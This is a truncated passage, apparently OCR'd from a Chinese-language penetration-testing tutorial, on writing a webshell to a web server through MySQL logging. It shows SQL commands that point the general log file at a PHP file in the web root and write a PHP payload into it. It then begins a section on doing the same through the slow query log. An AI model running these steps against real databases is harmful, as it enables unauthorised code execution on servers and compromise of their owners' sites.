
(3) 指定日志文件
plain
set global general_log_file = “C:/phpStudy/PHPTutorial/WWW/404.
(4)) 写入执行代码：
plain
select “<?php phpinfo();?>”;
2.1.3 通过慢查询写入webshell
具体方法如下：
(1) 查看当前慢查询日志目录：
plain
show variables like ‘%slow%’;